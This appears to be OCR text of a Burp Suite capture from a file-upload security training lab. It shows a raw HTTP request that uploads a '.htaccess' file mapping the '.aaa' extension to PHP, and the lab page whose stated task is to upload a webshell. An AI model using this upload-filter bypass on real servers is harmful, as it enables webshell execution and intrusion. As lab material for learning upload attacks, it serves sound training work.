 Request
Raw Params Headers Hex
POST /Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.120.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.120.128/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 342
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .aaa
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
上传
-----------------------------168279961491--
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
<li id="show_code">
红日安全